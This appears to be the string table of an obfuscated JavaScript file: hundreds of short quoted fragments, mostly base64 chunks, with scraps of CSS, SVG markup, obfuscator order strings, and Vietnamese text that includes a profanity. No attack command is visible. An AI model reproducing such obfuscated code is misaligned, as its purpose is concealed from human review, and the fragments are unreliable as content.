"H5BN8lr2Yf", "d2WM/E3LMy", "PlgKCLljqP", ": 100px;\n ", "00uB79UKI2", "7xcyIfAACw", "7nwuimeXaX", "gYtDj4eGed", "8y9N2HyIYQ", "zL0681KYe8", "+u7vvAEFc6", "k7inO1MrEv", "ACKniKfuDd", "7ol7ESvHvY", "8Q9gAr8ogP", "http://www", "zdprhX31x6", "cs1inOYl7k", "X7SMZHH0cx", "<use xlink", "uScG8WLm3p", "S93Snz+dzE", "QBgPa/9twY", "vbVO4p7urE", "Hcm/mEg7go", "OciTtC/z4X", "nowzx7vETu", "WVneDXins9", "5lH0XgmbOy", "IpO/u5h9Le", "m địt cả l", "Rr50hZAJ/S", "aahJUtK6ME", "CZMPIYReT2", "W35oS5iYfA", "9RE30UFo7Z", "EGZ17BDLfL", "mfCwfnfrz/", "E6WeX8Lm/r", "qx5ziN3Jl8", "TdB3NviJO6", "OAovNwAA8I", "T4a552Zi7t", "crxYybW65T", "H5l6vvCUuz", "U+teQvxXZU", "jn7iXnRT3A", "5xxHeff4Fu", "HnHh/vVQqb", "rNCdxLzLS6", "8zjzuVsB0n", "OKNDUhOkW4", "AGHru32Gd1", "r2FT3Nvdpr", "7DIBzAidLF", "VuXMt1Zhp8", "EvXU3xb365", "pMKvNK5mpt", "9A9Jr39Hzc", "VMXVujt+8T", "lG9qYmHuYe", "7L3AKKmK6z", "p6HPH+59b5", "x9x9OLQZuZ", "c2+SXEvSdw", "ALsi7ol7Ee", "4k7u1zEvfq", "8VrfYp+QsP", "GA3RL3xL0I", "eWBNN+sTwm", "5vriEf3iGU", "M8f9rykmz9", "zcW+sk7unO", "VSdzzmIl7a", "AumNtyMxgX", "X2Oi+stinu", "97Doszxjtn", "1Cnj8cy1Wz", "WliU0Ljhbn", "v/wF1SYQQQ", "qfYd3rrWC3", "Zvth4l56U9", "MZ/udJM4w6", "kp8Z+0XzNo", "XZJaoIzzbs", "qKzUSdLNOH", "Wr3sbci+9r", "kO+M6tHmAT", "Ic2MQ5n6/m", "Jd7Bb67Xte", "2pRrzmLzsG", "UY4bVyJSo7", "XgFM6xKXA5", "7pzPrLdMLM", "1nZjL0iuhp", "NOWj51Ok3m", "IYReWfx/8K", "1/h4t0Cpn3", "Lr+uLtSkwq", "S/lrpmjhVp", "M6mOnYpb82", "kxm8nlhY98", "iHsOJ3FPd6", "5/MO2zidN3", "98Zgmw/O2N", "c7JRvop9w7", "D2rk7jnMRP", "OddYh7AAAA", "+CRCwhczPp", "kMcfOAOQ5j", "Mx21lQzi+3", "qQ03o3EBcy", "1k2txymbgU", "97Q2w72vZv", "q/rbCLuVTb", "3AAC4FQIfA", "7Rn3rj5aAc", "f+cNKJhrdb", "+1vY1Pf7jc", "72fRNzTnaF", "ORuAcAS+CN", "n7hX2RT3Gj", "VkG97gdMVU", "6MzyJuGd3E", "f2HOOy0TzM", "/fGbpbkB+6", "MEfeSi+IeA", "ALAhBzEAAG", "ZVudwtQ3O3", "gAAnM5zcW8", "AwoAAACm8I", "avChJmYe6K", "JllZ3g14p7", "AGBbPKADAB", "5voa4t9tJ3", "p8TvHkz43f", "cN04pIGiT9", "bm3jIm5V2d", "WHZSdxTZpa", "Tu/F0EGZUx", "HL7eeVz+YN", "hb4bzACPIb", "9/nx7bxH1u", "0pviXm2v88", "4l59s5+4l9", "w3Q8AHnHh/", "nxyTD33EzM", "f4yKdQub9L", "ulkmfZtZ7i", "s524lybuAQ", "p7FOTosO4l", "L+1IB036xP", "zOyYzDZ/qF", "P30pviXm2v", "Ka+/9ogdlP", "iHT5pbH5GR", "1WyqYfolPz", "h9dWfEDBJM", "rcwM70dBrI", "lanWpmQbXo", "GuedmYu7Ve", "izcbAAAAd+", "97G3Ivva4v", "+/H6GSZd0I", "psU3cZ5NoN", "owWVmPn6EQ", "nHP5yTuWaz", "KzGrzSmZqb", '0_647_11)"', "wK6Je+JehL", "PuFeDuOfzv", "TuKe7hwdlp", "VOuU8tZMfo", "sbci+9ri/W", "WyTNvrga5S", "Wktlx", "GAjochH3LM", "ZrNOcxL3IS", "AwO59/sc/D", "0gCuYzqz/j", "dOp84iHfOe", "0WHYS95SZZ", "GdqReKe1Un", "isplay: in", "/nOh0NSvNC", "7ins0ZHZKa", "0zFu2oNYp4", "lMfU3VzPdp", "nhviHgAAQA", "a80zLB7Dwm", "14r91ztwxh", "PRbPPNav0w", "ONO+WyASrc", "Jx6badwnvy", "96knMrLn3J", "uhp06WadvK", "lFvzmf08/f", "P6//+cvixp", "XKZWpOx6Fs", "6xK/TdYAZ4", "ng: var(--", "bU7iXn3prU", "Bw8sduTuJe", "0U+4t7tq8Q", "wLPBCbSmLa", "c0513h3Y5i", "jW0IeN9l9y", "XYmdtlvmb/", "0wJb83k0Tk", "QDgQ/El8hH", "+Ke7W9zgur", "uhVNE", "nVz/riVJn+", "txH3zs3vaV", ".61 222.67", "tton-heigh", "79aU7OYl7x", "79huR9nBJ2", "aOIl7ujM8i", "TpZ5v0tFOi", "oW2bRBK6lo", "+zxHrFjKYa", "C6Dy6xDFd5", "z0od/wGH5D", "147.16C294", "rSELE9/GlW", "N2wKKmHB8O", "Orrn2a+T/N", "3AACAXq/9F", "CCK0VL1qEE", "3HuTyAcAsD", "tkaN08kyoQ", "KSGFGyAq3p", "hwnQ3wPifu", "7FCUwwkYKW", "scrollingE", "xGM3bwsoYq", "P3xL0IcU/c", "ppeZme4r1n", "jAfNe/3BMx", "/jM9Fs881q", "7DPdnFWzC1", "AUR6YxXHNM", "6kHZ9yP0gO", "UOtLvKoUnT", "xD3xL2Ijk2", "nc052jw7KT", "qkTD3Xiv3X", "7wasQ9n5O4", "mv7y9FsBbP", "/y8f/Cwfj+", "aBjvgQUM10", "0yeKr/3cO9", "PZUjuQVfAW", "RDCKFzsUEi", "d8arjZd9oM", "vWB+tu9c/4", "FCKFmYe5h7", "B5HMw8Ru3l", "YjI9THLmkq", "RkdkppA3Eu", "Nca++2Xmhu", "n2axb29Lnu", "dB9/N1PaJ+", "eHeSzKm5kg", "insdM3FvrJ", "8x+psRBzLw", "Yu829N2HyI", "2+ItnMS9+t", "q5O45zET99", "eReUMbctH3", "vdm+2HiXnp", "NM7HcmEYlO", "iOtzjjEPTf", "iXth+GfI6u", "begyEYe3Xm", "fQ9irDlnpJ", "Yac7Rr0R9y", "dSgx/fXXNX", "hN0Cogz3Bs", "SyRr40CNDZ", "AzZjbbP4Js", "Isd8j9w2V5", "W63sQmwfRO", "PoTQc7FJoL", "f6UuDAJ1Nm", "qzMOcc8NcQ", "mKeo2EzUyT", "https://ww", "Em1Qs+M/0W", "1y9x7RUguk", "p2DiOaV7qO", "Li3EPkAANg", "NbjMzMePcG", "6ZtD3Azn4I", "amTTtgY7jd", "F8f75W794i", "54a4BwAAHw", "EvfaOIl7uj", "pd/5LPuJeR", "M8Nr8w6515", "k-type:lum", "DHPId8ZqiF", "Ye5h7lmEuY", "e7N9sPEvfS", "h8gEAsPBgC", "7unOu0O7nM", "Vn2XdwvlB6", "G7qv5HJ9c9", "jnsM92cVbM", "iVeZ5DXVWn", "TzPfx4zAM4", "3N+I0SIN2L", "kAwM6//tM/", "ZYLZeUxwRo", "eADDGiz4Aw", "wOeDDykAAA", "/zyA8CH4yz", "4Lvs0doz8b", "3L3kHtBGdP", "+BaxMTcs00", "1UfGrmctla", "kycG6pTxeO", "zp5YE036xP", "TfFvf3EvYf", "O2VdBVajnT", "utRMg+vRDy", "RsZPcresM9", "el1vYpNgeq", "euWMfF+ZMP", "eniBAABgde", "sQ9cS8xJe5", "y9DDMJ3jZb", "n/EsTGD/Wr", "LA82uC6Y5V", "/8z3K5gbjn", "kkw7RfLY3L", "0sb5st0I3Q", "qxGibZ0GBA", "wvEpaOdEMP", "vlsgEq3LE+", "pDUk7iXtJE", "4p0unrwpiZ", "eRGFT5AMAA", "pca+02X6Qu", "5jnck128BV", "95I/+0PWd6", "wx55FPnFve", "srmJZx3QvT", "sZDX9xJmdf", "9TpZJl8vin", "7kECM/3Klm", "IRuI8w9zD2", "OixhHngai8", "hoeOb7/B3/", "nc0aHpCYQ9", "U6TXNMszU2", "wUypzhnmzz", "fzT+YyDRfU", "yhjbto+dTp", "u+qNv5q9jv", "eM9Yr+2v9A", "AADg2O79/g", "x6MwdlexrG", "HgQw0AAABa", "yRegl", "lp8ZNT1xb9", "E3yXPVp75h", "uam7VOn07T", "1LvhedmDeW", "Z9NnL7LY+O", "Oe8t3eN8fi", "cTzIu8y4BD", "Lqa+/woSsY", "WzChs6mOXc", "Itb6OEMPHZ", "CaeY9qqyLU", "twYAYHPi3s", "F6fK1M+bpj", "C3usU+JWfp", "8x91T93sMs", "m/z5WC2dht", "II3VVs4Ai9", "h5yLddNcM9", "+4tRD4AgHV", "jQ9yrDprqJ", "zzuYZl8w94", "TYp7SeIeAA", "UzrEpcDlFJ", "Rypl9KE9+3", "m+Uk7hH3ah", "h2m8S8HrHB", "BzDmsAABDy", "4p64Nzol7p", "Udt4d2uW8v", "51ytviQvz3", "AAdPvrRD78", "zzb5CKZ3uZ", "TOvhJ46WaZ", "cz1279dLJM", "J/ubMyPaWs", "hjvHOmVj/r", "dw+BBuUMcf", "fTm/mE8QbP", "2csOUOTFke", "Msvi3rqb4l", "G6z+SfELkl", "h7q8S9hcgH", "T3XxvEbuod", "jJOPYHof/V", "5flwQbXBbM", "hM0skyz+Ge", "vjEbi0/spS", "e27lGdjrqZ", "iXttfcKbdL", "6aVMXVtjd6", "ckyuV4kqTO", "up77+CRCwh", "ShOax24zgZ", "Aqb7bEo15j", "Lcw9zzyLMP", "PFfiN", "YUHAGDiq/+", "NdyZXSznbi", "nTn4+lXC9M", "1q+Y70Poc5", "iXsLncQ93W", "pAyJfH5BP/", "s/knxC5JTX", "D1wUzjx7vE", "xFkxteBiNC", "Upr4vl0ycL", "oG4JzmJe7o", "jb33oTJhxB", "5PmYEnglMp", "T9wZvmL8Zi", "X9fEqfLk9X", "LS55TJxKYB", "jXTN8UsPEx", "b69Xk0zbRn", "4yzyXd4/PD", "2BWW1eyUyt", "o9C3swp7UK", "JMrhdJ6kxk", "EH8+zxHrFj", "C5hj8amTTt", "5RlHDrmiy6", "3mKf1UHH5Q", "1xr7gJ4t4W", "pvh3tNt/tB", "k8/WphWgYY", "/2Odw77V8x", "AEfmIAMAwK", "T9yrbw4T9w", "m8sLHv4+OP", "3dOfdoV1O4", "67Xteb2CSY", "QxNyZ/Pkv/", "4z/3znAk7r", "bXA12lljP9", "TpZJtSgdMs", "Xgfpj0RPcw", "ENzr1feEhf", "nOOsQ9AOgN", "O4ZlWk0ymL", "//5a4NzD/0", "Yd7zX0H3+B", "cnIcdAHhE3", "rkevxT3Msv", "xsx8TlTlbA", "YmwKz2rySm", "E2JSvWDJFC", "B7HHkzXPeR", "ADgc8MHFgA", "sywn+5szI9", "U/cE/fmbYp", "/Z0MbE3MPc", "4eBLMzMaJd", "FjKYaki5TK", "NcxDAECDx3", "hpNclk6tJo", "Q9AODeOQwB", "BdhX4kOnea", "KZoUGpnWzH", "rk7jnMRP31", '7_11" tran', "uAQBM4IAFA", "xG4iHs84wa", "over {\n   ", "+4CeLeFidx", "nu1TeXHtpq", "8Qd8Px7f+7", "RrGXprc70F", "1pq9N6x7XO", "Z10Mk0GLqa", "6xNgVltXsl", "nlMnEpgM6j", "usTlAKUU1+", "Hj3Bo7vXKW", "xSfuzdwU9z", "QmH0IIoTuI", "vZx4SumMSk", "vT92m3MPdA", "b7YeJeelPc", "cS5qIe8LEH", "emaETpZ5fw", "LbRX3z/3pb", "eY18xL0ZTu", "wCfgPPIR93", "gs5MNLQxY1", "oh7wsR2TuK", "EvaSTuOdzE", "N/CkahBDaK", "\n    curso", "eITJv", "oBrql62SZb", "+u2JTu3E5u", "9wDAICPzff", "xIaFbi/Mve", "c0511iHsAA", "JDH6XdRwRY", "8yc4Z7AApn", "VOWpOt3Md/", "r/8MMr01rk", "nJ9dLqYY2t", "vsoUu", "yTj2B6H/1c", "EX+cyAHY+4", "mTBZrXO7RM", "HM38vrUO9z", "AAAAMOY98x", "1pNMpm6VBI", "oZM18qUYgM", "eGDEAAAAB7", "Rf/e3Kv8l3", "gOGY+3JMR/", "TYzBxMaCQx", "xL03cAwCWO", "2+s8S97O3E", "1wRp8p8/Ai", "hwtmXgk9db", "IqnF8+dNf+", "bi0/spSHjY", "8wtfJCGfia", "zEvdGo6zOH", "zMx0X7GGWy", "lcKUxCa8de", "UywaoccT4z", "ZnwyzD03E3", "CfFPId7igu", "JC0YOpS1N6", "1|5|2|3|4|", "RT36pvDxD0", "dI7oEk/LXS", "29AwVyrk2V", "EvesTvs+iX", "eTZerfjyKd", "Y0bgmcBEGt", "IZ5T2q9Jhm", "xH0cn6hTeT", "6zhlglgRuh", "oG5f50WMI8", "OTiHt2J3FP", "16+O9cvce0", "s+C7vFtwB6", "l8sMDUrtpJ", "LWzqu7/zBh", "prc70F+a80", "cj/OCDoz0d", "OJ03d5bDz3", "XMPDZMPIeQ", "15jF52TPc6", "d5bDz3VGPZ", "TQqb7j0SCE", "syzuZWcDl3", "qdw9U2OHNL", "gAAmMsDNwD", "75oEeAODkx", "L7wIYQQQuh", "WJWELmZtLx", "7kWIe+JeYk", "m3psw+RBCC", "DwDgiYMRAA", "8BbJ14Xp8o", "jEi5h7b8Lk", "OmYsHECE3i", "OdxL3SxAHE", "bo7fvE4/dv", "Jbw1k0fn6O", "L+VZvkPkrb", "6Ob7cS9NHE", "i8aP/Lcy91", "A+DCcRz7in", "RJ0sU7gDI4", "cAkAAHfokw", "87wasQ9n5O", "ugsX5vuc3f", "7eK3fvES21", "J3GvNLGdk7", "ahTr/p+Obd", "6V+fgRDs29", "9lJcQ8AADg", "zz2E1povMl", "dk8cJ0dLgc", "cE/ey1tkc/", "BwtzD3LMIc", "ewDAbA4bAA", "G4Z3US9zzm", "90AS/lrpmj", "Y0JXTGJSsS", "atO5xndNyb", "UiSZ2JTH39", "xpmlr1DidL", "584l72duJe", "Ky21bm8fSr", "8T+QCAffMw", "u1sNtX5CSQ", "0eyUC53lYK", "tjp1M/ZscU", "9vrvLDaprg", "nsxjR0Udv5", "XDmliTueSH", "UCmBE6WebS", "A4CTEPXEvQ", "1JmXgOGY+3", "7nhdU2xT1x", "bkf7z/6mSv", "uYt8AAAAx+", "nOt/1cC/5I", "O54eQmilMP", "qUmP76a5KY", "Ctugri3xUn", "3ZDS5aU0IN", "VT7ZjcvsQb", "kUIp1pq1Xq", "zdsAmjG35/", "KFzsUEiVBD", "d4x6cz6jn7", "pxNjIl6h1y", "KdMHOGewIL", "sAAEz3JvKJ", "El03+aWBNN", "OduBdeFPcA", "1rmFFDINGe", "3fjpZpn3bG", "ZRktGFqpAb", "Ib5mxuIewu", "pTfFvdpe54", "3NP7LCeibl", "a/tHs5W6+S", "DPe62Az4xh", "Ge1rrOdz7m", "61U+0YVKpo", "FOMcxKyHMi", "yIU6WaahJU", "BqZEtUdp7c", "Gpr3+a+T7N", "Eve7N9sPOE", "bLxKUAOnUd", "0+aWx+RkSD", "TjzuFsB030", "tpfvJxD0R4", "rDprhX37w4", "MKYm5asZOt", "h2fSTpZ5jn", "xb3opriXWR", "warn", "U6WaahJUtK", "AABwGKeRT9", "nMS9yEirMw", "6auAcAbMUh", "zmzR4bexP7", "AGAj3jgAAA", "7i39C1xr76", "TLgJIjHPZ/", "vE4/dvC2AZ", "U9wAAgBYO1", "AJDgsA0AAN", "LVjfQ/n/yH", "3C3MPcswhz", "GxjP/3mf67", "screen", "IN59niP2LE", "3txr3FiIfA", "Ke7W9zgurb", "AnXkW9ONPM", "mfiIZ9rqFY", "0ncI+55Ie6", "979ifT25zl", "p6Az3UEOGf", "BZ6wdyFo5L", "ck7ulOywTi", "OfK9/OEP89", "pcx70VzT50", "BP3xL11N8W", "OUgZDsNol5", "j574Wabj7+", "BDHpUcOkYl", "CtNbOck7un", "DvnO6DraP5", "3zXv3Olu7q", "tRdXClN2Nt", "fFHPTNCJ8u", "u7VmJh8CCG", "M10Vm1qroD", "oh70zfFvcK", "zT4hdkprgT", "NwDAGgOb9I", "e+6a4V9gU9", "nztvYC5Ik6", "6WJ7ZzEPd1", "tDYb41SZNW", "LfOJe5+3Ev", "xL30sQ9AAD", "6YfAjdXyzi", "oQQsouNFaF", "WRtXyPM9TV", "3ONn/EsTGD", "nv1zXHiHgB", "f7gsDzW4zM", "D2LdZqTuBc", "NPXWCnbfXK", "Np/gu2+KWd", "7l/H5g0MGP", "hwQ96Zvinu", "ibQrMavNKZ", "JhE3BP3IsQ", "qz/tpOxDmA", "L33Dq7/0y9", "1q3OmYsHEC", "JuaePvUkJu", "+PJsuAmFye", "XZ2Lu7WNON", "ulkmedwT3b", "A1Hk4A2DVx", "WLu7WNi7ul", "UYmNJKYk7Y", "AADYDA/nAA", "rEd0y83MXZ", "C3BP3RucOH", "90uZm42Cld", "vuOPVCRrhJ", "6lmfHJMPfc", "zD2xw3om5p", "AAIDrvDgBA", "XHv/7P3rku", "nvytRg43Vq", "xD5BP3osQ9", "9AABgMm8QA", "AADTzRgcAA", "cBEGtO2/Th", "C3zleL5Olq", "Z403CO1qpk", "MQ93RmaRNz", "Ka49zKRDwC", ' height="1', "k9fnHUyzL5", "JDACY", "5kAHgVMQ9c", "QFqZqbV5h9", "+mtyHwYaty", "bAN9bKfv4X", "a03ZVNIr9p", "plQg9ItB+S", "N0j0td3V2x", "FmZmtEsn03", "dPMe1RZF6f", "FaFGYe69Vu", "kLBJtnxi/N", "M6b/vVtxcF", "duq7Ekamvq", "GeFglZOFZO", "l3ovmnjoPG", "8nSxT/x4X6", "5xaNtNp482", "Vs+aFtY7rK", "+F38Bf/PYC", "cresM9xim4", "oLMJU/fYFf", "woZHEHDsDk", "o5ImBOmU8n", "r0Z7PA9frX", "umrHomO7FC", "3d3MLtxpuO", "8Q9x7I7ncQ", "59yZMPoQQe", "e4N/Yr+27+", "AnTIez1y79", "4B7AQLjYAg", "TnifGZKeGs", "Ggy0feI4nS", "8swky4Ztcw", "bea+Weq30Y", "g2DaC+aGvg", "7kWIe+Le6J", "iHuAQA8Dd5", "rz8SMcmnu9", "IV5b5wqU6t", "DvhnwPcTMQ", "m1suE5cC6N", "vol8xL241O", "qY5wq07gDj", "m+Q/vG1uPt", "B92AAAA0Jr", "t+cKNEEIIX", "IlJfRgGtru", "D3b4sS9hU7", "J9c9InYlMf", "h3UAgAMT98", "4XdnkU6IOd", "kOXm4mLndL", "5PNNkU5fF8", "sT5zJQ104c", "Ah4E/nEvdy", "eHuBnOwRmn", "mFCDkjQzM+", "YY2dAy5BWQ", "jNDJMpfuap", "ywnom5Z2Vi", "0Pifue+6BR", "036mG5X6cE", "qsz6azsR5w", "CJ8SkesGSK", "uRYl7AADQx", "Ce1F8xXQ77", "Ov3dUZipr3", "LVrJ1KdNdM", "E1ggU1rG48", "2Zi7tV4yYY", "eGCmVdCT50", "TDGQAcgLgn", "EOpMZvK5Zm", "lDSA65jOrL", "mOdwjxwVRy", "vDExc7Ab3W", "S9svPu0C4n", "rlcV6YS/Ro", "oJjSTmpOXj", "+W6HfG/7jw", "i1+0jGRx9H", "23XF6nZuvv", "qT950MxIPL", "N9sOOE/cWI", "22jfFvcKmu", "U6fXOIm+Ec", "ByLT510wsZ", "M2dcFJRktm", "n7hWfvOmmu", "MPcswhzD3P", "tU3rq9L2qx", "U9on7xm5oy", "v8UtxL7Ms7", "X4icdE3kcz", "4mTC3SyTLp", "7N+3duQu2B", "VnwZYKsdwZ", "N1MbZ+4b+y", "w0BUsg0x+Y", "3Zvthx4t7C", "tvdl4o7l29", "nJfX5xPO3X", "TQCGHuYe5Z", "a+Weq30Y42", "tUw/ZKfGft", "bqGHM/DYvc", "0KDUTjqZJg", "yy+LeupviX", "BuTNwT9yLE", "tlXcP/ens9", "cZvNPiF2Sm", "EPAACYwRsN", "Yh7AADwLPi", "y: inline-", "pSpaT0l+U6", "dQAAgILWyC", "/qnSlmnsx9", "Ox/ChhShYI", "9/TRJzB7Iy", "TPck23egqk", "hjZFPgBgCz", "Q05KAzEypi", "d8SiM3VUs6", "7Up7ol7xSd", "tainer.act", "7gj9+1wYza", "7JNm/B1B4N", "6HGHXhpnAo", "51Nf5IQyMb", "3M63O4Wobn", "sttW5vH0q4", "zNvZbKrzE0", "yPYw+m6x7y", "AJLiwAgCCh", "A0jql1qa/v", "giLkyOYd8Z", "Nxb62TuKc7", "V/e9cvcut2", "1r4EPLsW9q", "5uALAADsxs", "6Y23IzGBcy", "5CKZ3uZWq+", "eA4W5l2bGJ", "J8kJzGHOAE", "D3HOgMPfSz", "zdsU9+qbxZ", "NoNnya0mSf", "eQj7s1yEvd", "TavEPuJ03S", "BPz48eUP9u", "PHZvsc/qoO", "vTRxDwCYyU", "jcZxOd7rrY", "g3BK4JzmOC", "XsAANwjh2A", "YUoWCJn+cq", "Mw9zD2xw3o", "RMTespyXe6", "wqszyLO854", "ZuK3Wu4WZq", "D3zEbiHgDA", "m1mYhzr/9v", "Evdye3flP5", "pU+uAApT5a", "tbEkz7xfKY", "My1Olkm14s", "KehPf+Ec8p", "Nca++2XGhu", "NHEPALK8sA", "KOL+qnG2ba", "+vnz545/7u", "AAHbheuQT9", "dxztQ9jnM1", "u6JqlfKAsH", "H2XfhaCZ8/", "Z55rV+mmKe", "WG1T3BP3Bm", "DuTd8U9wqb", "W3RY7Gna3+", "3neGe1ma49", "AADziHtDT9", "jE+GuedmYu", "<pattern i", "VOSXvIz3Sf", "5DsjZaQ+aO", "zOHMQ9s5G4", "EvfEvQhxT9", "6Y5iXvFTRD", "5iTu2RZv4S", "L3ujfbDxP3", "GN0gAAPjwf", "+Xuoc8p1hH", "jWmqBtDJTa", "44AABsrj3y", "AAA8jtPIR9", "pt3yP2kSVq", "Nt0wAM0Iny", "5pK5YFOouZ", "c8tjcjKkmX", "l/zM2C+atw", "p8UyzwQm0p", "8HUHg26gxb", "7u1jYu7pU0", "fATTu9xK1f", "n9o9/6TfEe", "4V9/suLDKp", "yLbu4h7i3f", "cw9zD2LMPc", "8ni3yfUw/S", "eBxsAADYzB", "0Pupdf1xdo", "0coAEAgJvz", "wcxzQvdZxN", "3icdu3hZQx", "YA5yIuCfuR", "TTqbJwMXU9", "/a7X3cLY28", "84t7jl+JeZ", "vertical-a", "hNpTNtW0cj", "LPiAAQAAgF", "PvYmB66Fzv", "JNm/B1B4Nu", "rmoY+5JAV2", "JOYVXPvTZh", "z/3pbPXGIj", "Pfuu3tE+PJ", "z7wwmWl4qn", "Ph3XiLfpmj", "x4X61kGlzy", "l9GCePd4jd", "NhzG0ThJYB", "AgDgbvVGPn", "vim33EvTRx", "NKHxyg1EfL", "mHugWyLjVL", "4p7FOs1J3I", "ILzkU/cy95", "CwhczPp+Ez", "odA9z7weMS", "toString", "nMlPDWTB6d", " (var(--tr", "biAORafOum", "3sf1a8LvX5", "5iNjNMzsmM", "S55TJxKYDO", "ADsnrgn7kW", "venrHfCQRT", "rwIjS+M/Pc", "GxnmKSo2E3", "Ba6Cxfm+5z", "Tint1J3NOd", "BP3Bm+Yv7l", "CuCfuRYh74", "D5/8Bd/ec4", "ONnIhEYSc9", "lvzKL2pLXM", "dYzMfesTMy", "LwXzT11ssz", "5O4Z3GODst", "Tl0q6Dkg68", "tXWE0FaxCa", "QbXBVM8E8/", "P8QAAJyTui", "ign-items:", "XcgKzPl9dk", "T+QAA2CIPq", "2ntyLzYahx", "ztX3ivrEbW", "7W5T3BP3ss", "mkwEvcABnC", "JJk2ZWGAGd", "ZXj+x3u/jn", "xzoDD30sz4", "ENyQAAACct", "DMJ3jZboFs", "1ngt1qZ2MN", "mTz6m8PNs5", "AAAgAElEQV", "pmWAkVm/7m", "lCBLMzMFXG", "gsA0AANyt0", "0skz7tjPc0", "yzqme3EC0/", "xL3xL0IcU/", "Vv2tnl/elv", "0SmWBVjjif", "+a+T5mBJ4J", "D3FNRmHslZ", "NoZ7g5IuZy", "k+ZgSeCUyk", "zbx8Tc06ee", "LM+GSYe24m", "cxMffO9ff/", "gepdbqZrfw", "XfXW6WvM8A", "G3LRkJVuXM", "7rmZmHt1Zq", "/8nRIAwA15", "UwZCsttW5v", "rAMAhiXviX", "tBbPabzFzw", "ntlI3AMQ4c", "HQvc883rEj", "kazi0eylqW", "Đã hoàn th", "yHeGcsgfpn", "Zma6r1jDLR", "AZc5vNPyF2", "3s06A5aGHP", "wCfGvShxT9", "Lu+bzEvbLz", "6pCbqpEvwm", "OhOZ+vqnme", "+zm+neh1xr", "294.36 147", "Y+4dwtH3uT", "wAAcEBPkU/", "9niFno4A4/", "+vP/oZ66IU", "kjQzM+Ht0O", "ff8VJGIJmZ", "U+miZpvOpT", "7tAuJ3FPd6", "://www.w3.", "qVOdFzOvR2", "HMPc8+Bwtx", "01rNcO9jBn", "zEvZ0Z3jSQ", "feuWMfHeYc", "pirNWhQkzM", "SKxD2rk7jn", "t1FjHxOUm+", "uEyWqd9mSM", "PJD28L82d/", "1|4|3|0|2", "+fl9fmEc7f", "OyWCfFPId7", "KbTxpszuf5", "zvDk4h7did", "AQVzrU6Wyf", "2VnwXd4tbA", "LgcEXbTUeZ", "egYK7VyTK5", "T3Nvdprgn7", "mXxe2Nj38f", "MCf/4W/nwM", "asywGpkS1R", "Kw/AACGiXv", "zusZ2LuWZm", "HiXm7v7uZx", "ftE/juPwQz", "2h1Z3EvRff", "NvGRNzr87E", "yAQAAMJOXT", "u1sek5MhzY", "bop7Y6vTNs", "iezdsW/X+6", "YZ3XQcfmDa", "9HvO5HozpE", "EEffPe74SI", "/JV5GsQuIJ", "WneHViHs+J", "NyL2+YknEO", "yQWNk", "UW5KzwtcZ4", "xL3BG+Zvbj", "Fna6Y9Qbca", "ewAb4N/gAw", "UsxzuKe4MG", "5yLyhjbto+", "i7olBYO6Vm", "HpPrz5A6l+", "d59gHKjGdN", "VZnHOKe2Uj", "rY+raGr19n", "AAd+op8ol7", "D1+pkmXBT3", "XaZiYfE4s0", "y9hspHMKkL", "45jakApjPy", "DgXxU", "Snu1Tefu/C", "1C228.55 0", "A/M/XwTDf5", "o5iJFcxC38", "e/IbRD4AAD", "fbvs+q7vFs", "mPGtpxjnEK", "tbrFPyVl6F", "3RYdhL3lJl", "rqvWMMtE8C", "cO2fce3HTZ", "zajxH0cn6h", "1jWMd2LE5i", "1LVrJ1KdNd", "rOus/vDN0t", "I3EPYDJcYA", "AAB2TdwT9y", "Aq6Qp5kGj2", "V+Pc9r9nXE", "Zh6o5HYeyu", "Cm5h5L5h76", "+anuSXPBCb", "yMfdsk49ge", "W7kSjTZMjV", "gmWQFNO4IB", "9Mdp17I+Gd", "OJp5iNjNMz", "e5tvinu1Tf", "nkC0f4ytYx", "aqdasegUkV", "EEII6eJlih", "lp3h1Yh7Pi", "TJ52wMdxvl", "3tomHwIIVV", "+utfPf8YWd", "PoLpffRzTb", "lri39qa4V9", "64FyHuiXuj", "7Xf+8Z/ub/", "zMo39mNuKT", "v+VnnvtR9l", "fuJabEve7N", "HAE/olOAOD", "A5B3fLhfLW", "L9d79huR9n", "m1cyU2vTHa", "FP3Cs+edNN", "nmPaqsi1Nl", "XsLUJ8TNcB", "YS95SZZWd4", "swW6EdqL6c", "N31T3Ctsin", "3vn664sfQI", "tcOaWJO55I", "fkZEgz41Cm", "GYe454a4Bw", "pTxeObarZ9", "AAASIe+Jeh", "qZppj8wm++", "JuZejZdsaG", "TMy9OhNzbx", "3zs3vaVPcE", "cU2aWneHVi", "6iXseM3Fvr", "TPpvq2CW8O", "XD3wHN/171", "22z+CbFLUh", "3CStzcY4VW", "1StlgWDzzP", "3tSWOYl7zj", "ocT011+TxN", "A4BnwwQIAA", "n3ka+IeLez", "/n72sAAHiW", "6ptddxT3op", "V+MlG9qYmH", "BNLTdW+hkF", "pSlzGVsNtI", 't x="-72.8', "7N+fbxX7t4", "9NoJpK5YFO", "xKYBOXQffz", "3CCE0CzxJx", "21bRyPflMk", "W7upmFzA/L", "89cG5x76nr", "ACAMr", "8AAAAPMdLI", "ACgQ98S9CH", "PACXmZnuK9", "KYDOo0sc00", "rwcAABDjP/", "5q+YO43NBO", "rqKINofLpg", "P8TXEvunmL", "Xdol5O4pzt", "pg/rvmllTF", "eAkhhEYLcw", "oIcyx+MReG", "Vege+u1/Um", "iXsR4p64Nz", "9vnN68YQRf", "NH3hsjLTjk", "LMpm6VNJ1Q", "v+E2CWpCc4", "PptSjXlMXv", "A78P4dMg3L", "ZjcJJ18R/H", "R96xO4t4+J", "Fec9/BNzjW", "vvlk2MRaeK", "7JWpbe6kx/", "Dj4eGedOSl", "gHPBBeFMme", "x36I2M0zOy", "9/rjN5lNzw", "PQU+b45KXn", "HP7TncO+1f", "joo7iXtGiH", "KdEFP2dUFJ", "gAWMK/Rb6v", "Kn1wgFIfLd", "txymbgUQOf", "x/yzYDvje2", "2EvcANsLFB", "01hkhjqUmP", "hjEr7v86D9", "RNExIRGEnP", "cK7MzXYeJ0", "/aQb1x+4Me", "J0s8/4WNvX", "8J3HP6rTvk", "XfnMa50i0h", "/lr+flWcMB", "z2aHQPc+8H", "arMGrb80LY", "7sXmxD0AAA", "U8O9N9Not0", "5l6vvCUuzH", "TId853LOZm", "TVM3RT4A4B", "atWBbEXszE", "nSzz/hY29d", "8IDiXv1pbc", "N7CUEDJtbn", "iXsp4t7sTX", "M7LQwAAV4l", "o2Je8lFcQ8", "myIfAABQ4U", "WLu2SYfwfQ", "JuaeqG8Qe5", "9ll1pq9N6x", "h6o5HYeyuY", "+IAQAOAafB", "DFtW0Uj35f", "WzmJe7rz7t", "yHe7KLt2Bq", "LCvDdOlanV", "th3lZxzdFh", "aGYcy9f3XB", 